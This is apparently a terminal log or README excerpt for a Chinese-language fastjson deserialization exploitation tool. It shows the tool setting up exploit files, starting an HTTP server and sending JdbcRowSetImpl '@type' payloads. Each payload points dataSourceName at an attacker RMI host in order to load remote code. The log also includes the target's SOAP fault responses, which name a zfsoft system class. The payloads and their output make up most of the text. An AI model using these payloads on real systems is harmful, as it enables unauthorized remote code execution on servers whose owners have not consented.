 :~/fastjson$ java -jar test.jar
please input txtpath:
数据包路径
1.txt
please input detect args(使用空格分隔，若采用标记hhddj则回车):
1.需要检测的参数名，如输入：username pass
2.xml或json类型在数据包中以hhddj标记位置，将直接替换
please input socket listen time:(1000=1s)
socket监听的超时时间
根据网络环境决定
输入3000则表示3s
3000
[*] 修改Exploit1.java文件的ip地址
[*] 修改inject.sql文件的ip地址
[*] 修改Test.java文件的ip地址
[*] 开启web文件服务器
Starting HTTP server = http:/ :8086/
1. hhddj is start~
[*] poc01
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi:// 1072/Exploit1","autoCommit":true}
[*] response
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultst
JdbcRowSetImpl</faultstring></soap:Fault></soap:Body></soap:Envelope>
[-] poc01 is not exist!
[*] poc02
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi:/ 7:1072/Exploit1","autoCommit":true}
[*] response
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultst
etImpl; -> com.zfsoft.jwglxt.common.dao.entities.CommonWebServiceConditionModel</faultstring></soap:Fault></soap:Body></soap:Envelope>